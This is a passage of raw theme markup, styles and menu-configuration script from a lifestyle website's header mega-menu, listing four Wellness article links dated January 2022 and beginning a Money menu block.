.td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_79:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_79 .td-post-category:hover{background-color:#2b78ff!important}.tdi_79 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{color:#aaaaaa}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_79 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_79 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_79.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name,.tdi_79 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .tdb-mega-modules-wrap{padding:20px}.tdi_79 .block-mega-child-cats{padding:0 0 20px 0}.tdi_79 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:16px 0 0}.tdi_79 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdb-mega-modules-wrap{padding:16px}.tdi_79 .block-mega-child-cats{padding:0 0 16px 0}.tdi_79 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-meta-info{padding:12px 0 0 0}.tdi_79 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_79 .td-post-category{font-size:10px!important}.tdi_79 .td-editor-date,.tdi_79 .td-editor-date .td-post-author-name,.tdi_79 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_79 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-0px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"17","text_color":"#000000","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_spacing":"0.5","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgMTJweCJ9","tds_menu_active1-text_color_h":"#2b78ff","mm_align_screen":"yes","mm_width":"1164","f_title_font_family":"702","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","image_height":"100","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCIsImxhbmRzY2FwZSI6IjE2cHggMCAwIn0=","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCAwIiwicG9ydHJhaXQiOiIwIDAgNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#2b78ff","title_txt_hover":"#2b78ff","mm_posts_limit":"4","cat_bg_hover":"#2b78ff","tds_menu_sub_active1-sub_text_color_h":"#2b78ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"700","f_sub_elem_font_spacing":"0.5","sub_elem_padd":"2px 30px","mm_subcats_border_color":"#f2f2f2","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#2b78ff","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI1MHB4In0=","mm_subcats_bg":"#ffffff","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJhbGwiOiIxNCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIwIDE2cHgiLCJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgMjBweCJ9","mm_sub_width":"100%","modules_gap":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjAgMCAxNnB4IDAiLCJhbGwiOiIwIDAgMjJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDIwcHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","main_sub_icon_align":"0","align_horiz":"content-horiz-right","mm_sub_border":"0","mm_sub_inline":"yes","mm_elem_border":"0","mm_elem_border_a":"0","mm_border_size":"0","mm_shadow_shadow_size":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","tds_menu_active1-line_width":"4","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","all_modules_space":"0","modules_category_padding":"3px 6px","f_title_font_line_height":"1.2","f_cat_font_family":"522","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_spacing":"0.5","f_cat_font_weight":"400","f_meta_font_family":"522","f_meta_font_spacing":"0.5","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_meta_font_transform":"uppercase","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","date_txt":"#aaaaaa","mm_elem_color":"#000000","pag_border_width":"0","pag_bg":"#f7f7f7","pag_text":"#000000","pag_h_text":"#ffffff","pag_padding":"2","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "691";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "173";
tdBlocksArray.push(block_tdi_79);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/new-guidance-may-change-how-you-control-your-asthma/"  rel="bookmark" class="td-image-wrap " title="New Guidance May Change How You Control Your Asthma" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113155751-61e04bff44fea.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/new-guidance-may-change-how-you-control-your-asthma/"  rel="bookmark" title="New Guidance May Change How You Control Your Asthma">New Guidance May Change How You Control Your Asthma</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/improving-lives-for-those-with-low-vision/"  rel="bookmark" class="td-image-wrap " title="Improving Lives for Those with Low Vision" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113155935-61e04c67f1661.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/improving-lives-for-those-with-low-vision/"  rel="bookmark" title="Improving Lives for Those with Low Vision">Improving Lives for Those with Low Vision</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/seeing-your-doctor-during-the-pandemic/"  rel="bookmark" class="td-image-wrap " title="Seeing Your Doctor During the Pandemic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161214-61e04f5e78f2b.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/seeing-your-doctor-during-the-pandemic/"  rel="bookmark" title="Seeing Your Doctor During the Pandemic">Seeing Your Doctor During the Pandemic</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.hayridelive.com/category/wellness/" class="td-post-category">Wellness</a>                        <div class="td-module-thumb"><a href="https://www.hayridelive.com/wellness/8-ways-to-reach-a-healthy-blood-pressure/"  rel="bookmark" class="td-image-wrap " title="8 Ways to Reach a Healthy Blood Pressure" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.hayridelive.com/wp-content/uploads/2022/01/20220113161346-61e04fbadbb64.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.hayridelive.com/wellness/8-ways-to-reach-a-healthy-blood-pressure/"  rel="bookmark" title="8 Ways to Reach a Healthy Blood Pressure">8 Ways to Reach a Healthy Blood Pressure</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-13T23:57:00+00:00" >January 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-110"><a href="https://www.hayridelive.com/category/money/"><div class="tdb-menu-item-text"><i class="tdc-font-typcn tdc-font-typcn-chart-area"></i>Money</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80 .block-mega-child-cats{width:100%}.tdi_80 .block-mega-child-cats{padding:0 0 22px 0;width:100%;text-align:center}.tdi_80 .block-mega-child-cats:after{border-width:0px;border-color:#f2f2f2}.tdi_80{flex-direction:column-reverse}.tdi_80 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_80 .block-mega-child-cats a{display:inline-block;padding:0 20px;border-width:0px;color:#000000;background:rgba(0,0,0,0);font-family:Poppins!important;font-size:14px!important}.tdi_80 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2b78ff;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:100%}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info{padding:20px 0 0;border-color:#eaeaea}.tdi_80 .entry-title{margin:0 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_80 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_80 .td-post-category{padding:3px 6px;font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_80 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_80 .td-author-date{display:inline}.tdi_80 .td-post-author-name{display:none}.tdi_80 .entry-review-stars{display:inline-block}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a{padding:2px;border-width:0px}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-post-category:hover{background-color:#2b78ff!important}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#2b78ff!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{color:#aaaaaa}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:#f7f7f7}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:#ffffff;background-color:#2b78ff!important;border-color:#2b78ff!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name,.tdi_80 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{padding:0 0 20px 0}.tdi_80 .block-mega-child-cats a{padding:0 16px;font-size:13px!important}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:16px 0 0}.tdi_80 .entry-title{margin:0 0 8px 0;font-size:16px!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-mega-modules-wrap{padding:16px}.tdi_80 .block-mega-child-cats{padding:0 0 16px 0}.tdi_80 .block-mega-child-cats a{padding:0 12px;font-size:12px!important}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-meta-info{padding:12px 0 0 0}.tdi_80 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80 .td-post-category{font-size:10px!important}.tdi_80 .td-editor-date,.tdi_80 .td-editor-date .td-post-author-name,.tdi_80 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_80 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
